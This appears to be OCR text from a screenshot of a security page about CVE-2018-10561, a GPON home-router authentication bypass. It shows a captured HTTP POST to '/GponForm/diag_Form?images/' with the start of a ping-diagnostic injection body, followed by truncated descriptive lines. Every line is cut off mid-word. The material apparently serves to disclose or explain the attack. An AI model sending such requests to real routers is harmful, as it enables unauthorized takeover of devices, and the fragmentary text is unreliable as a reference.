
POST /GponForm/diag_Form?images%2F HTT
User-Agent: Mozilla/5.0 (X11; Ubuntu;
Host: blog.██████

Content-Type: application/octet-stream
Content-Length: 210

X-Forwarded-For: █████████████

Accept-Encoding: gzip

Connection: close

XWebPageName=diag&diag_action=ping&wa
DESCRIPTION
CVE-2018-10561 is a significant secur
The vulnerability is particularly cri
The issue is compounded when combined
Given the widespread use of these rou